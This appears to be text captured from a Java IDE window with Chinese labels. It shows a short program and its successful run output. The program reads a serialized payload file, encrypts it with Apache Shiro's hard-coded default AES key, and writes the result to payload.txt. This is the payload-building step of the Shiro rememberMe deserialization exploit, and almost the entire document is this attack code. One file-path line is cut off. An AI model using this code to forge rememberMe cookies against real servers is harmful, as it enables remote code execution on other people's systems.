 pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk1.8.0_65
结构
test
main(String[]): void
9
10 public class test {
11 public static void main(String[] args) throws Exception {
12 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "C:\\Users\\2028
13
14 AesCipherService aes = new AesCipherService();
15 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
16
17 ByteSource ciphertext = aes.encrypt(payloads, key);
18 BufferedWriter out = new BufferedWriter(new FileWriter( fileName: "payload.txt"));
19 out.write(ciphertext.toString());
20 out.close();
21 System.out.printf("OK");
22
23 }
24 }
运行: test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
OK
进程已结束,退出代码0